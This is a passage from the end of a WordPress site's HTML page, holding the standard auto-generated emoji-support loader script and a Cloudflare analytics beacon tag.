{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>